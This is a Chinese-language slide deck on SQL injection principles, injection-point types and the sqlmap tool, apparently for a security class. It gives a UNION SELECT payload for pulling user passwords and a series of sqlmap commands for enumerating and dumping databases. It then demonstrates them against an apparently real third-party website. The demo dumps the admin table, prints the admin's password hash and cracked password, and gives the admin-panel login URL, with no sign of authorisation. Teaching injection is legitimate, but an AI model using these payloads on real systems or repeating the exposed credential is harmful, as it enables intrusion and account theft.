Slide 1
SQL注入与sqlmap使用

Slide 2
Contents
1
注入的基本原理
2
注入类型
3
sqlmap的基本使用
4
演示

Slide 3
SQL注入
SQL注入简介
  拼接的SQL字符串改变了设计者原来的意图，执行了如泄露、改变数据等操作，甚至控制数据库服务器
  拼接SQL字符串灵活方便，但是容易导致安全问题

Slide 4
SQL注入
SQL注入原理
http://www.xxx.com/test.php?id=47
http://www.xxx.com/php?id=47 and 1=1
http://www.xxx.com/test.php?id=47 and 1=2

Slide 5
SQL注入利用
利用示例
http://www.xxx.com.cn/news_main.php?id=47
select * from news where id=$id
select * from news where id=0 union select name,pw from users

Slide 6
SQL注入分类
按数据提交方式
post
get
cookie
按数据库类型
最常见的两类：php+mysql、asp+access
网址url后面带XXX.php就是apeach服务器，一般和mysql数据库搭配
网址url后面带XXX.asp就是iis服务器，一般和access数据库搭配
asp+orecal一般用于数据量比较大的网站。

Slide 7
SQL注入点类型
数字型
字符型
搜索型
http://****?ID=55
Select * from 表名 where 字段=55
http://****?Class=日期
select * from 表名 where 字段='日期'
http://****?keyword=aaa
select * from 表名 where 字段 like '%关键字%'
select * from 表名 where 字段 like '%' and [查询条件] and '%'='%'

Slide 8

sqlmap使用
sqlmap常用命令
  sqlmap.py -u url --dbs //爆数据库
  sqlmap.py -u url --current-db //爆当前库
  sqlmap.py -u url --current-user //爆当前用户
  sqlmap.py -u url --users 查看用户权限
  sqlmap.py -u url --tables -D 数据库 //爆表段
  sqlmap.py -u url --columns -T 表段 -D 数据库 //爆字段
  sqlmap.py -u url --dump -C 字段 -T 表段 -D 数据库 //猜解
  sqlmap.py -u url --dump --start=1 --stop=3 -C 字段 -T 表段 -D 数据库 //猜解1到3的字段

Slide 9

sqlmap使用
sqlmap.py -u http://www.jm-robot.com/news_detail.asp?id=87

Slide 10

sqlmap使用
access 数据库直接爆表名
sqlmap.py -u http://www.jm-robot.com/news_detail.asp?id=87 --tables

Slide 11

sqlmap使用
找到管理员表表名,爆列名
sqlmap -u Sqlmap -u http://www.jm-robot.com/news_detail.asp?id=87 --columns -T "admin_user"

Slide 12

sqlmap使用
猜解管理员账号密码
sqlmap -u http://www.jm-robot.com/news_detail.asp?id=87 --dump -C "admin,password" -T "admin_user"

Slide 13
sqlmap使用
admin d71fd34592b393a1b97ec90b0f80287a
破解cmd5后为admin123
登录后台http://www.jm-robot.com/admin

Slide 14
sqlmap使用
sqlmap命令参考
http://www.360doc.com/content/13/0325/10/11029609_273758404.shtml
工具只是辅助，前提是要明白工具的原理

Slide 15
本课重点:
如何判断SQL注入？可以通过哪几种方式或者方法发现SQL注入？
www.themegallery.com
Thank You !

